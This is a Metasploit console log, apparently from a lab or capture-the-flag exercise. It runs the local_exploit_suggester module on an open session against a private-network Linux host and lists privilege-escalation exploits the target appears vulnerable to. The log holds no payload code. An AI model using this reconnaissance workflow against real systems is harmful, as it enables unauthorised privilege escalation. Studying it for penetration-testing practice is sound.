 msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.50.101 - Collecting local exploits for x86/linux...
[*] 192.168.50.101 - 198 exploit checks are being tried...
[+] 192.168.50.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.101 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.